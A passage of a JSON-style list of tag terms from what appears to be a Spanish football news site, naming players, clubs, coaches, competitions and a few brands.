Salvo"},{"term":"Amauri"},{"term":"André Santos"},{"term":"Antalyaspor"},{"term":"Aquilani"},{"term":"Asteras Tripolis"},{"term":"Balón"},{"term":"Ben Barek"},{"term":"Bobley Anderson"},{"term":"Borriello"},{"term":"Butragueño"},{"term":"Campus"},{"term":"Canella"},{"term":"Capello"},{"term":"Cardozo"},{"term":"Cassano"},{"term":"Chico"},{"term":"Conte"},{"term":"Copa de Francia"},{"term":"Denilson"},{"term":"Despedido"},{"term":"Directo GOL"},{"term":"Doodle"},{"term":"Dídac Vilà"},{"term":"Ejido 2012"},{"term":"Estrasburgo"},{"term":"FC Andorra"},{"term":"FC Dallas"},{"term":"Fali"},{"term":"Ghana"},{"term":"Heynckes"},{"term":"Hugo Vallejo"},{"term":"Iborra"},{"term":"Irlanda del Norte"},{"term":"Jofre"},{"term":"Jonas"},{"term":"Krychowiak"},{"term":"Kuban Krasnodar"},{"term":"Lass Diarrá"},{"term":"Loja"},{"term":"Lucescu"},{"term":"Luis Rubiales"},{"term":"Luiz Henrique"},{"term":"Manu García"},{"term":"Maribor"},{"term":"Midtjylland"},{"term":"Millwall"},{"term":"Moratti"},{"term":"Moussa"},{"term":"Nasser Al-Khelafi"},{"term":"O'Higgins"},{"term":"Oblak"},{"term":"Orellana"},{"term":"O’Higgins"},{"term":"PES 14"},{"term":"Paulino"},{"term":"Paulo Bento"},{"term":"Piccini"},{"term":"Platense"},{"term":"Presentacion"},{"term":"Rodwell"},{"term":"Rosaleda"},{"term":"Rubén Baraja"},{"term":"Rémy"},{"term":"Salamanca UDS"},{"term":"Sanabria"},{"term":"Santa Clara"},{"term":"Sarmiento"},{"term":"Sergi Guardiola"},{"term":"Sergio León"},{"term":"Srna"},{"term":"Tecnico"},{"term":"Toronto FC"},{"term":"Unai Vencedor"},{"term":"Valbuena"},{"term":"Valencia Mestalla"},{"term":"Vicente"},{"term":"Villa"},{"term":"2011\/2012"},{"term":"ADO Den Haag"},{"term":"Abdennour"},{"term":"Abel Hernández"},{"term":"Agger"},{"term":"Al-Jazira"},{"term":"Alberto López"},{"term":"Aldosivi"},{"term":"Alen Halilovic"},{"term":"Amiens"},{"term":"Anquela"},{"term":"Ansaldi"},{"term":"Assane Diao"},{"term":"Atlético Venezuela"},{"term":"Ayoze Pérez"},{"term":"Bahia"},{"term":"Brahim"},{"term":"Brahim Díaz"},{"term":"CD Ebro"},{"term":"CD Tiro Pichón"},{"term":"Carlos Sánchez"},{"term":"Caruso Lombardi"},{"term":"Catar"},{"term":"Chicago Fire"},{"term":"Chievo Verona"},{"term":"Chivu"},{"term":"Coca-Cola"},{"term":"David López"},{"term":"Deportivo Córdoba"},{"term":"Deportivo Pasto"},{"term":"EE.UU."},{"term":"Ejea"},{"term":"Emerson"},{"term":"Feirense"},{"term":"Fortaleza"},{"term":"Frank de Boer"},{"term":"Frosinone"},{"term":"Fundación"},{"term":"Gabriel Torje"},{"term":"Gernika"},{"term":"Gilardino"},{"term":"Glen Johnson"},{"term":"Google"},{"term":"Guadalcacín"},{"term":"Heinze"},{"term":"Huddersfield Town"},{"term":"Ingolstadt"},{"term":"Jan Vertonghen"},{"term":"Januzaj"},{"term":"Javi Varas"},{"term":"Joachim Löw"},{"term":"Jona"},{"term":"Jordi Mestre"},{"term":"Jorge Sampaoli"},{"term":"Juan Cala"},{"term":"Kaka"},{"term":"Karpin"},{"term":"Kellyan"},{"term":"Kun Agüero"},{"term":"Lippi"},{"term":"Martín Monreal"},{"term":"Mats Hummels"},{"term":"Matuidi"},{"term":"Mazzarri"},{"term":"Mercado"},{"term":"Micah Richards"},{"term":"Miguel Herrera"},{"term":"Mário Fernandes"},{"term":"New Balance"},{"term":"Ochoa"},{"term":"Okazaki"},{"term":"Olympique Lyon"},{"term":"Oriol Riera"},{"term":"Oxford United"},{"term":"Pablo Machín"},{"term":"Partizan Belgrado"},{"term":"Partizan de Belgrado"},{"term":"Paul Clement"},{"term":"Philadelphia Union"},{"term":"Pisa"},{"term":"Premios"},{"term":"Qatar"},{"term":"Quini"},{"term":"Rafa Gil"},{"term":"Ramires"},{"term":"Rayo Femenino"},{"term":"Raúl Agné"},{"term":"Real Ávila"},{"term":"Reims"},{"term":"Ricardo Rodríguez"},{"term":"Rudi Garcia"},{"term":"Rui Patricio"},{"term":"Rumbo al Mundial"},{"term":"Ryan Giggs"},{"term":"SD Tarazona"},{"term":"Sammer"},{"term":"Seguirá"},{"term":"Segunda División Fútbol Sala Femenina"},{"term":"Sergio Egea"},{"term":"Sergio García"},{"term":"Slovan Bratislava"},{"term":"Tito"},{"term":"Union Berlin"},{"term":"Union Saint-Gilloise"},{"term":"Unión de Santa Fe"},{"term":"Unzué"},{"term":"Valerón"},{"term":"Vancouver Whitecaps"},{"term":"Varzim"},{"term":"Vizela"},{"term":"Víctor Olmo"},{"term":"Walsall"},{"term":"Xbox One"},{"term":"Yuri Berchiche"},{"term":"Álvaro González"},{"term":"Aarón"},{"term":"Aarón Ochoa"},{"term":"Advocaat"},{"term":"Al-Ahly"},{"term":"Al-Ittihad"},{"term":"Alexander Pato"},{"term":"Alianza de Lima"},{"term":"Amaya"},{"term":"América de Minas Gerais"},{"term":"Andrés Fernández"},{"term":"Antofagasta"},{"term":"Ariedo Braida"},{"term":"Arroyo"},{"term":"Arthur Boka"},{"term":"Atarfe Industrial"},{"term":"Atlético Levante"},{"term":"Atlético Saguntino"},{"term":"Atlético Tucumán"},{"term":"Auxerre"},{"term":"Barça Femenino"},{"term":"Begovic"},{"term":"Bergantiños"},{"term":"Bosingwa"},{"term":"Bursaspor"},{"term":"Caen"},{"term":"Cazorla"},{"term":"Chievo"},{"term":"Chivas de Guadalajara"},{"term":"Chori Castro"},{"term":"Conquense"},{"term":"Contra"},{"term":"Copa de Alemania"},{"term":"Correa"},{"term":"Costa de Marfil"},{"term":"Cremonese"},{"term":"Crespo"},{"term":"Cronica"},{"term":"Crotone"},{"term":"Cuadrado"},{"term":"Córdoba Femenino"},{"term":"Daniel Pastor"},{"term":"Darío Silva"},{"term":"David Cubillo"},{"term":"David Gallego"},{"term":"Defour"},{"term":"Descartes"},{"term":"Di Stefano"},{"term":"Diego Lugano"},{"term":"Emana"},{"term":"Escocia"},{"term":"Eurocopa 2020"},{"term":"Fernando Santos"},{"term":"Formentera"},{"term":"Fran Escribà"},{"term":"Gavà"},{"term":"Go Ahead Eagles"},{"term":"Gonzalo"},{"term":"Gourcuff"},{"term":"Guus Hiddink"},{"term":"Hajduk Split"},{"term":"Hertha Berlin"},{"term":"Hertha de Berlin"},{"term":"Houston Dynamo"},{"term":"Hugo Rodallega"},{"term":"Independiente Medellín"},{"term":"Internet"},{"term":"Iraizoz"},{"term":"Israel"},{"term":"Jaime Moreno"},{"term":"Javi Calleja"},{"term":"Javier Clemente"},{"term":"Javier Hervás"},{"term":"Joe Cole"},{"term":"Joey Barton"},{"term":"Jonathan Pereira"},{"term":"Juan Rodríguez"},{"term":"Julio César"},{"term":"Kayserispor"},{"term":"Kevin-Prince Boateng"},{"term":"Krohn-Dehli"},{"term":"Lago Júnior"},{"term":"Lekhwiya"},{"term":"Lopo"},{"term":"Los Angeles FC"},{"term":"Lucas Ocampos"},{"term":"Matic"},{"term":"Melbourne City"},{"term":"Miguel Rivera"},{"term":"Mikel Vesga"},{"term":"Momo Sissoko"},{"term":"Montreal Impact"},{"term":"Movilla"},{"term":"Mustafi"},{"term":"NAC Breda"},{"term":"Nicolás Gaitán"},{"term":"Osmanlispor"},{"term":"PES 15"},{"term":"PES 2015"},{"term":"Pablo Sarabia"},{"term":"Pacheta"},{"term":"Paco López"},{"term":"Pafos"},{"term":"Palamós"},{"term":"Pallarés"},{"term":"Paraná"},{"term":"Paredes"},{"term":"Patronato"},{"term":"Pellegrino"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Pinto Da Costa"},{"term":"Ponte Preta"},{"term":"Promoción"},{"term":"RSD Alcalá"},{"term":"Rafa Márquez"},{"term":"Ricardo Costa"},{"term":"Richard Shaheen"},{"term":"Ruth Acedo"},{"term":"San José"},{"term":"Sangalli"},{"term":"Schürrle"},{"term":"Sergio Romero"},{"term":"Sidnei"},{"term":"Silvio Berlusconi"},{"term":"Spahic"},{"term":"Stuani"},{"term":"Sudáfrica"},{"term":"Szczesny"},{"term":"Talleres de Córdoba"},{"term":"Tapia"},{"term":"Tenis"},{"term":"Tino Costa"},{"term":"Titi"},{"term":"Vicente Moreno"},{"term":"Vilafranca"},{"term":"Voro"},{"term":"William Carvalho"},{"term":"Álvaro Pereira"},{"term":"Árbitros"},{"term":"Abde"},{"term":"Abeledo"},{"term":"Adios"},{"term":"Al Sadd"},{"term":"Alaba"},{"term":"Amalfitano"},{"term":"Andy Polo"},{"term":"Arana"},{"term":"Arribas"},{"term":"Arrigo Sacchi"},{"term":"Ashley Young"},{"term":"Atlético Astorga"},{"term":"Ayoze"},{"term":"Balanta"},{"term":"Barcelona-Real Madrid"},{"term":"Barragán"},{"term":"Beñat Prados"},{"term":"Boka"},{"term":"Boyko"},{"term":"Bragantino"},{"term":"Caicedo"},{"term":"Calleja"},{"term":"Calleri"},{"term":"Camarasa"},{"term":"Coca Cola"},{"term":"Copa Federación"},{"term":"Cuenca"},{"term":"Cádiz B"},{"term":"Cádiz Femenino"},{"term":"Dani Giménez"},{"term":"David Lombán"},{"term":"Diego Murillo"},{"term":"Douglas Costa"},{"term":"ERE"},{"term":"Egipto"},{"term":"Encarni"},{"term":"Enzo Pérez"},{"term":"Espanyol B"},{"term":"Euro 2020"},{"term":"Evans"},{"term":"Fernando Estévez"},{"term":"Fran Fernández"},{"term":"Francisco"},{"term":"Fábio Coentrao"},{"term":"Goiás"},{"term":"Haitam Abaida"},{"term":"Hertha Berlín"},{"term":"Hertha de Berlín"},{"term":"Inzaghi"},{"term":"Javi Martinez"},{"term":"Javier Avilés"},{"term":"Jesús Fernández"},{"term":"Joao Miranda"},{"term":"Joma"},{"term":"Jonathan De Guzmán"},{"term":"Jonás Gutiérrez"},{"term":"Josan"},{"term":"José Carlos"},{"term":"Juanfran Moreno"},{"term":"Junta de Andalucía"},{"term":"Kings League"},{"term":"Layún"},{"term":"Ledesma"},{"term":"Legia de Varsovia"},{"term":"Lemos"},{"term":"Lestienne"},{"term":"Liga de Brasil"},{"term":"Liga de Portugal"},{"term":"Lista de convocadas"},{"term":"Lloris"},{"term":"Lolo"},{"term":"Los Ángeles Galaxy"},{"term":"Lucena"},{"term":"Luis Fernández"},{"term":"Macheda"},{"term":"Maracena"},{"term":"Marko Marin"},{"term":"Marruecos Sub-20"},{"term":"Marruecos Sub-23"},{"term":"Maxi López"},{"term":"Mbappé"},{"term":"Merino"},{"term":"Mesut Özil"},{"term":"Mikel Jauregizar"},{"term":"Miku"},{"term":"Montero"},{"term":"Morán"},{"term":"Motherwell"},{"term":"NBA"},{"term":"Nacional"},{"term":"No renovación"},{"term":"Osasuna B"},{"term":"Pablo Aimar"},{"term":"Palop"},{"term":"Pantic"},{"term":"París"},{"term":"Pep"},{"term":"Portada"},{"term":"Primera División Femenina"},{"term":"Racing Genk"},{"term":"Rael Madrid"},{"term":"Raul"},{"term":"Real Madrid-F.C. Barcelona"},{"term":"Reina"},{"term":"Riera"},{"term":"Romario"},{"term":"Rosenborg"},{"term":"Rubén Pardo"},{"term":"Rubín Kazán"},{"term":"Ruiz de Galarreta"},{"term":"Rulli"},{"term":"SPAL"},{"term":"Salvio"},{"term":"Samu Casado"},{"term":"Sergio Rodríguez"},{"term":"Sherwood"},{"term":"Sion"},{"term":"Spartak Moscú"},{"term":"Sporting Cristal"},{"term":"Sporting de Huelva"},{"term":"Stramaccioni"},{"term":"Sturm Graz"},{"term":"Tony Sanabria"},{"term":"Toril"},{"term":"Túnez"},{"term":"UD Maracena"},{"term":"UD Torre del Mar"},{"term":"Utrecht"},{"term":"Valladolid Promesas"},{"term":"Vardy"},{"term":"Vietto"},{"term":"Vitória de Guimarães"},{"term":"Víctor Vázquez"},{"term":"William"},{"term":"Xerez Deportivo"},{"term":"Zabaleta"},{"term":"Zozulya"},{"term":"Zé Castro"},{"term":"Águilas FC"},{"term":"Álex Moreno"},{"term":"Álvaro García"},{"term":"Ángel Correa"},{"term":"Écija"},{"term":"Óscar García"},{"term":"Abel Aguilar"},{"term":"Abel Gómez"},{"term":"Adama Traoré"},{"term":"Aitor Ruibal"},{"term":"Al Jazira"},{"term":"Al-Shabab"},{"term":"Alberto González"},{"term":"Alberto Moreno"},{"term":"Alexis Ruano"},{"term":"Alhaurino"},{"term":"Aly Cissokho"},{"term":"André Ayew"},{"term":"Antonio Aguilera"},{"term":"Antonio Cordón"},{"term":"Aranzubía"},{"term":"Aris de Salónica"},{"term":"Atlético Rafaela"},{"term":"Augusto Fernández"},{"term":"Avaí"},{"term":"Ayuntamiento"},{"term":"Ayuntamiento de Málaga"},{"term":"Badalona"},{"term":"Bastia"},{"term":"Bergessio"},{"term":"Bochum"},{"term":"Bodo\/Glimt"},{"term":"Bolo"},{"term":"Bonucci"},{"term":"Borja García"},{"term":"Borja López"},{"term":"Brasanac"},{"term":"Brezancic"},{"term":"Buenacasa"},{"term":"CD Coria"},{"term":"CD Eldense"},{"term":"CR9"},{"term":"Capital One Cup"},{"term":"Carpi"},{"term":"Cebolla Rodríguez"},{"term":"Celtic Glasgow"},{"term":"Checa"},{"term":"Chori Domínguez"},{"term":"Cicinho"},{"term":"Colorado Rapids"},{"term":"Copa de Brasil"},{"term":"Copa de la Liga"},{"term":"Corona"},{"term":"Dallas"},{"term":"Dalmau"},{"term":"Dealbert"},{"term":"Delanteros"},{"term":"Deportes Iquique"},{"term":"Deportivo Cuenca"},{"term":"Diego Castro"},{"term":"Dinamo Minsk"},{"term":"Dinamo de Moscú"},{"term":"Dotor"},{"term":"Dundee FC"},{"term":"EDF Logroño"},{"term":"Eboue"},{"term":"Everton de Viña del Mar"},{"term":"FEF TV"},{"term":"FIFA 15 Ultimate Team"},{"term":"Fabril"},{"term":"Finlandia"},{"term":"Fleetwood Town"},{"term":"Fran Mérida"},{"term":"Fútbol base"},{"term":"Giménez"},{"term":"Giuseppe Rossi"},{"term":"Gorosito"},{"term":"Güiza"},{"term":"Heerenveen"},{"term":"Honduras"},{"term":"Huachipato"},{"term":"Idiakez"},{"term":"Ighalo"},{"term":"Ikechukwu Uche"},{"term":"Issa Fomba"},{"term":"Istanbul Basaksehir"},{"term":"Iturbe"},{"term":"Jairo"},{"term":"Javi Fuego"},{"term":"Joan Verdú"},{"term":"John Guidetti"},{"term":"Jonathas"},{"term":"Josema"},{"term":"Josemi"},{"term":"José Ramón Sandoval"},{"term":"Juanillo"},{"term":"Juanjo Narváez"},{"term":"Julián Calero"},{"term":"Kaiserslautern"},{"term":"Kjaer"},{"term":"Kranjcar"},{"term":"Kuyt"},{"term":"Kyle Walker"},{"term":"L.A. Galaxy"},{"term":"Lainez"},{"term":"Lambert"},{"term":"Langreo"},{"term":"Lechia Gdansk"},{"term":"Ljajic"},{"term":"Lokomotiv de Moscú"},{"term":"Longo"},{"term":"López Garai"},{"term":"Madrid CFF"},{"term":"Malmo"},{"term":"Manolo Jiménez"},{"term":"Marcelo Gallardo"},{"term":"Martino"},{"term":"Mauro Icardi"},{"term":"Mestalla"},{"term":"Minnesota United"},{"term":"Moha"},{"term":"Moussa Sow"},{"term":"Mundial"},{"term":"Mundial de Sudáfrica"},{"term":"Muntari"},{"term":"Nainggolan"},{"term":"Nino"},{"term":"Oscar"},{"term":"PES 2019"},{"term":"Papiss Cissé"},{"term":"Pazzini"},{"term":"Pedro López"},{"term":"Pequeños Accionistas"},{"term":"Perquis"},{"term":"Petros"},{"term":"Peña Sport"},{"term":"Pichichi"},{"term":"Popovic"},{"term":"Preston North End"},{"term":"Quagliarella"},{"term":"Quintana"},{"term":"Radu"},{"term":"Raiola"},{"term":"Rayo Cantabria"},{"term":"Raúl Jiménez"},{"term":"Real Oviedo"},{"term":"Real Salt Lake"},{"term":"Ricardo"},{"term":"Rijkaard"},{"term":"Rivaldo"},{"term":"Rodri Zalazar"},{"term":"Rodrigo Caio"},{"term":"Rubiales"},{"term":"Rubén"},{"term":"Rusescu"},{"term":"SPA Femenino"},{"term":"Salva Sevilla"},{"term":"Samu"},{"term":"Sancet"},{"term":"Santiago Wanderers"},{"term":"Sarri"},{"term":"Saúl Ñíguez"},{"term":"Sergio Escudero"},{"term":"Shanghai SIPG"},{"term":"Shrewsbury Town"},{"term":"Sparta Rotterdam"},{"term":"Spezia"},{"term":"Sporting Huelva"},{"term":"Sporting de Gijón B"},{"term":"Sydney FC"},{"term":"Temperley"},{"term":"Tesesa"},{"term":"Toronto"},{"term":"Trofeo Carranza"},{"term":"Trofeo Ramón de Carranza"},{"term":"Valencia Femenino"},{"term":"Valencia Femenino B"},{"term":"Valenciennes"},{"term":"Varela"},{"term":"Ver en directo"},{"term":"Vítor Pereira"},{"term":"Warrior"},{"term":"Wolverhampton Wanderers"},{"term":"Xerez CD"},{"term":"Yaya Toure"},{"term":"Yáñez"},{"term":"Zola"},{"term":"Zulte Waregem"},{"term":"dinamo de bucarest"},{"term":"Álex Fernández"},{"term":"Óscar"},{"term":"2012\/2013"},{"term":"APOEL"},{"term":"Abraham"},{"term":"Adelaide United"},{"term":"AdrenalinaGol"},{"term":"Adrián Jiménez"},{"term":"Adu Ares"},{"term":"Aitor Castillo"},{"term":"Aitor Larrazabal"},{"term":"Al-Arabi"},{"term":"Al-Nasr"},{"term":"Alan Pardew"},{"term":"Albert Riera"},{"term":"Alderweireld"},{"term":"Alfaro"},{"term":"All Boys"},{"term":"Almunia"},{"term":"Ameobi"},{"term":"Android"},{"term":"Angelici"},{"term":"Aris Salónica"},{"term":"Arruabarrena"},{"term":"Arséne Wenger"},{"term":"Arturo"},{"term":"Austria de Viena"},{"term":"Battaglia"},{"term":"Benteke"},{"term":"Beppe Marotta"},{"term":"Bernardo"},{"term":"Bernat"},{"term":"Binacional"},{"term":"Braian Cufré"},{"term":"Brondby"},{"term":"Burak Yilmaz"},{"term":"CD Juan Grande"},{"term":"CD Torreperogil"},{"term":"CF Intercity"},{"term":"CFR Cluj"},{"term":"Cabaye"},{"term":"Capel"},{"term":"Carew"},{"term":"Carlos Fernández"},{"term":"Carrillo"},{"term":"Casi oficial"},{"term":"Castelldefels"},{"term":"Caudal Deportivo"},{"term":"Cerro"},{"term":"Christian Eriksen"},{"term":"Coloccini"},{"term":"Colotto"},{"term":"Copa de Italia"},{"term":"Cáceres Femenino"},{"term":"Dani Pérez"},{"term":"David Mateos"},{"term":"Dean Huijsen"},{"term":"Delantero"},{"term":"Delmás"},{"term":"Despedida"},{"term":"Despido"},{"term":"Diallo"},{"term":"Directo"},{"term":"Domingos Paciencia"},{"term":"Domínguez"},{"term":"Doncaster Rovers"},{"term":"Ebro"},{"term":"Eduardo Salvio"},{"term":"Elche Ilicitano"},{"term":"Elustondo"},{"term":"Entrenamientos"},{"term":"Esnáider"},{"term":"España Sub-16"},{"term":"Estonia"},{"term":"Fanni"},{"term":"Feria"},{"term":"Fernando Navarro"},{"term":"Ferrer"},{"term":"Flávio Ferreira"},{"term":"García Pitarch"},{"term":"Gil Marín"},{"term":"Gimnasia y Esgrima de la Plata"},{"term":"Goitia"},{"term":"Gonalons"},{"term":"Granollers"},{"term":"Guaraní"},{"term":"Guilherme"},{"term":"Guillermo Ochoa"},{"term":"Guinea Ecuatorial"},{"term":"Góngora"},{"term":"Hecking"},{"term":"Hugo Díaz"},{"term":"Hugo Guillamón"},{"term":"Interviú"},{"term":"Interés"},{"term":"Iván Aguilar"},{"term":"Iván González"},{"term":"Iñigo Vicente"},{"term":"Jardim"},{"term":"Javi Montero"},{"term":"Jesualdo Ferreira"},{"term":"Joan Carrillo"},{"term":"Joao Pereira"},{"term":"Jordi Roura"},{"term":"José Mari"},{"term":"José Naranjo"},{"term":"Juan Iturbe"},{"term":"Juan Miranda"},{"term":"Juan Zuñiga"},{"term":"KAS Eupen"},{"term":"Kadir"},{"term":"Kasimpasa"},{"term":"Kike Sola"},{"term":"Kolo Touré"},{"term":"Konyaspor"},{"term":"La Liga"},{"term":"LaLiga Genuine"},{"term":"Lahm"},{"term":"Leganes"},{"term":"Leioa"},{"term":"Leixoes"},{"term":"Lekue"},{"term":"Leno"},{"term":"Levadiakos"},{"term":"Luan"},{"term":"Lugano"},{"term":"Luis Carrión"},{"term":"Luis Muriel"},{"term":"M'bia"},{"term":"MK Dons"},{"term":"Malouda"},{"term":"Manolo"},{"term":"Manquillo"},{"term":"Manu del Moral"},{"term":"Marchisio"},{"term":"Mariano"},{"term":"Marica"},{"term":"Mark Hughes"},{"term":"María Ruiz"},{"term":"Mathieu Valbuena"},{"term":"Mensajero"},{"term":"Mesut Ozil"},{"term":"Miguel Torrecilla"},{"term":"Milla"},{"term":"Milner"},{"term":"Montenegro"},{"term":"Morales"},{"term":"Munúa"},{"term":"Musonda"},{"term":"Naldo"},{"term":"Offside"},{"term":"Olin"},{"term":"Olímpic de Xàtiva"},{"term":"Ortuño"},{"term":"PES 19"},{"term":"Pamela González"},{"term":"Pape Diop"},{"term":"Perisic"},{"term":"Pol Ballesté"},{"term":"Portimonense"},{"term":"Portugalete"},{"term":"Portuguesa"},{"term":"Previa"},{"term":"Pro Evolution Soccer 2019"},{"term":"Pune City"},{"term":"Rafa Nadal"},{"term":"Rafa Rodríguez"},{"term":"Ramón Calderón"},{"term":"Raúl Baena"},{"term":"Raúl Fernández"},{"term":"Real Madrid-Zaragoza"},{"term":"Real Sociedad Femenino"},{"term":"Renato Sanches"},{"term":"Roque Mesa"},{"term":"Rotherham United"},{"term":"Rufete"},{"term":"Ruth"},{"term":"SPA Alicante"},{"term":"Sabella"},{"term":"Salvador Agra"},{"term":"Sancionado"},{"term":"Sandro Ranieri"},{"term":"Sanse"},{"term":"Selección"},{"term":"Sergi Barjuan"},{"term":"Sergi Enrich"},{"term":"Sivasspor"},{"term":"Sochaux"},{"term":"Sporting B"},{"term":"Sportivo Luqueño"},{"term":"Swindon Town"},{"term":"Terrassa"},{"term":"Thomas Müller"},{"term":"Toivonen"},{"term":"Toni Doblas"},{"term":"Torreperogil"},{"term":"Trochowski"},{"term":"Twitter"},{"term":"Táchira"},{"term":"UD Dos Hermanas San Andrés"},{"term":"Ucam CF B Sangonera"},{"term":"Victor Moses"},{"term":"Villar"},{"term":"Vucinic"},{"term":"Wakaso"},{"term":"Wilfried Zaha"},{"term":"Wilson"},{"term":"Wilson Cuero"},{"term":"Yeovil Town"},{"term":"Álex Alegría"},{"term":"Álex Rubio"},{"term":"Aarhus"},{"term":"Aaron Ochoa"},{"term":"Académico de Viseu"},{"term":"Adrián Pereda"},{"term":"Al-Rayyan"},{"term":"Alanyaspor"},{"term":"Albacete Femenino"},{"term":"Aleñá"},{"term":"Alianza Lima"},{"term":"Altidore"},{"term":"Alverca"},{"term":"América"},{"term":"Andy Carroll"},{"term":"Arango"},{"term":"Arenas de Armilla"},{"term":"Arenas de Getxo"},{"term":"Atlanta"},{"term":"Atlético Goianiense"},{"term":"Atlético Mancha Real"},{"term":"Atlético San Luis"},{"term":"Babá"},{"term":"Barcelona Femenino"},{"term":"Barnes"},{"term":"BeSoccer"},{"term":"Benitez"},{"term":"Bianchi"},{"term":"Boudebouz"},{"term":"Brescia"},{"term":"Burgui"},{"term":"Burke"},{"term":"Burrito Martínez"},{"term":"CD Cayón"},{"term":"CR7"},{"term":"Cahill"},{"term":"Calatayud"},{"term":"Campaña"},{"term":"Caracas FC"},{"term":"Carlos Aranda"},{"term":"Carlos Cuellar"},{"term":"Carreras"},{"term":"Cata Díaz"},{"term":"Cenk Gonen"},{"term":"Central Córdoba"},{"term":"Chris Coleman"},{"term":"Cillessen"},{"term":"Claudio Pizarro"},{"term":"Cobresal"},{"term":"Coleman"},{"term":"Columbus Crew"},{"term":"Compra"},{"term":"Convocados"},{"term":"Copa Alemana"},{"term":"Copa Confederaciones 2013"},{"term":"Copa de Portugal"},{"term":"Coppa de Italia"},{"term":"Coquimbo Unido"},{"term":"Coulibaly"},{"term":"Dani Nieto"},{"term":"David Soria"},{"term":"De Paul"},{"term":"Defensor Sporting"},{"term":"Deportivo Aragón"},{"term":"Deportivo Municipal"},{"term":"Di Matteo"},{"term":"Diego Capel"},{"term":"Diego RIvas"},{"term":"Dijon"},{"term":"Djebbour"},{"term":"Durmisi"},{"term":"Ebert"},{"term":"Edgar"},{"term":"Edinho"},{"term":"Enderson Moreira"},{"term":"Entrevista"},{"term":"Eriksen"},{"term":"Errea"},{"term":"España Femenina"},{"term":"Espinoza"},{"term":"F.C Barcelona"},{"term":"Fabri"},{"term":"Fazio"},{"term":"Felipe Santana"},{"term":"Fernando Roig"},{"term":"Filipenko"},{"term":"Firmino"},{"term":"Fortuna Düsseldorf"},{"term":"Franchu"},{"term":"Francisco Salado"},{"term":"Franco Vázquez"},{"term":"Fred"},{"term":"Futuribles"},{"term":"Gabriel"},{"term":"García Pimienta"},{"term":"Gerson"},{"term":"Gerónimo Rulli"},{"term":"Giggs"},{"term":"Gudjohnsen"},{"term":"Guedes"},{"term":"Guruzeta"},{"term":"HJK Helsinki"},{"term":"Harry Kane"},{"term":"Hatayspor"},{"term":"Hemed"},{"term":"Henderson"},{"term":"Hitzfeld"},{"term":"Hoeness"},{"term":"Holland"},{"term":"Hugo Rincón"},{"term":"Héctor Cúper"},{"term":"IFFHS"},{"term":"Imbula"},{"term":"Insigne"},{"term":"Ismael Gutiérrez"},{"term":"Iturraspe"},{"term":"Iván Ania"},{"term":"Jamal Satli"},{"term":"Jamie Vardy"},{"term":"Javi Martón"},{"term":"Javi Pérez"},{"term":"Jesús Rubio"},{"term":"Joaquín Jofre"},{"term":"Joe Hart"},{"term":"Joel Valencia"},{"term":"Jokin Gabilondo"},{"term":"José Matos"},{"term":"Juan Berrocal"},{"term":"Juan Carlos Garrido"},{"term":"Juan Muñoz"},{"term":"Juanan"},{"term":"Junior"},{"term":"Jupiler Pro League"},{"term":"Kairat"},{"term":"Kalu Uche"},{"term":"Karbownik"},{"term":"Kepa"},{"term":"Kike Márquez"},{"term":"Kramer"},{"term":"Kranevitter"},{"term":"La Solana"},{"term":"Lass Bangoura"},{"term":"Lealtad"},{"term":"Lejeune"},{"term":"Lescott"},{"term":"Lesiones"},{"term":"Lichtsteiner"},{"term":"Lokeren"},{"term":"Lotto"},{"term":"Lucas Piazon"},{"term":"Luciano Spalletti"},{"term":"Luis Milla"},{"term":"Luiz Gustavo"},{"term":"Löw"},{"term":"Maikel Mesa"},{"term":"Manel Casanova"},{"term":"Marc Roca"},{"term":"Marc-Andre Ter Stegen"},{"term":"Marcano"},{"term":"Mariño"},{"term":"Mark González"},{"term":"Martial"},{"term":"Martin Odegaard"},{"term":"Martí"},{"term":"Masip"},{"term":"Matthaus"},{"term":"Mauri"},{"term":"Mauro Dos Santos"},{"term":"Melgar"},{"term":"Mertesacker"},{"term":"Mini"},{"term":"Montanier"},{"term":"Morelia"},{"term":"Morientes"},{"term":"Motor"},{"term":"Mundial 2018 de Rusia"},{"term":"Málaga Juvenil División de Honor"},{"term":"Nagatomo"},{"term":"Nayef Al-Thani"},{"term":"Negociación"},{"term":"Nesta"},{"term":"Nico Pareja"},{"term":"Notts County"},{"term":"Oier"},{"term":"Olabe"},{"term":"Osorio"},{"term":"PS4"},{"term":"Pablo Alfaro"},{"term":"Pablo Armero"},{"term":"Paderborn 07"},{"term":"Pako Ayestaran"},{"term":"Pandev"},{"term":"Partick Thistle"},{"term":"Paulo Fonseca"},{"term":"Paulo Sousa"},{"term":"Pedro Morales"},{"term":"Pepe Capitán"},{"term":"Petrovic"},{"term":"Pizarro"},{"term":"Portadas"},{"term":"Portland Timbers"},{"term":"Posible Salida"},{"term":"Pozoalbense"},{"term":"Presentación"},{"term":"Pro League"},{"term":"Progreso"},{"term":"Racing de Montevideo"},{"term":"Rafa Navarro"},{"term":"Rafa de Vicente"},{"term":"Rafita"},{"term":"Ramón Díaz"},{"term":"Ranking"},{"term":"Rennella"},{"term":"Repesca"},{"term":"Rijeka"},{"term":"Riki"},{"term":"Roberto Torres"},{"term":"Rochina"},{"term":"Rubén Martínez"},{"term":"Rubén Pérez"},{"term":"Rubén Sánchez"},{"term":"Sabatini"},{"term":"Samuel"},{"term":"Santi Mina"},{"term":"Sarr"},{"term":"Segunda Division"},{"term":"Semedo"},{"term":"Senna"},{"term":"Sergi Samper"},{"term":"Sergio Mora"},{"term":"Sirigu"},{"term":"Solari"},{"term":"Son"},{"term":"Sport Boys"},{"term":"Stankevicius"},{"term":"Tasci"},{"term":"Tim Sherwood"},{"term":"Tony Pulis"},{"term":"Traspasos"},{"term":"Trofeo Ciudad de Granada"},{"term":"Txiki"},{"term":"Tziolis"},{"term":"UP Langreo"},{"term":"Ulloa"},{"term":"Valdo"},{"term":"Valdés"},{"term":"Valladolid B"},{"term":"Venezia"},{"term":"Verza"},{"term":"Vicente Calderón"},{"term":"Vicente Iborra"},{"term":"Villacarrillo"},{"term":"Waasland-Beveren"},{"term":"Warrior Sports"},{"term":"Zamora FC"},{"term":"Zeman"},{"term":"Zé Ricardo"},{"term":"atletico de madrid"},{"term":"barcelona"},{"term":"entrenadores"},{"term":"Álex Berenguer"},{"term":"Álex Martínez"},{"term":"Álvaro Djaló"},{"term":"AEK Larnaca"},{"term":"AEL Limassol"},{"term":"APOEL de Nicosia"},{"term":"Abel"},{"term":"Acevedo"},{"term":"Adriano Correia"},{"term":"Ajaccio"},{"term":"Aketxe"},{"term":"Al Wasl"},{"term":"Al-Nassr"},{"term":"Al-Sadd"},{"term":"Al-Wahda"},{"term":"Alan"},{"term":"Albelda"},{"term":"Alcorcón 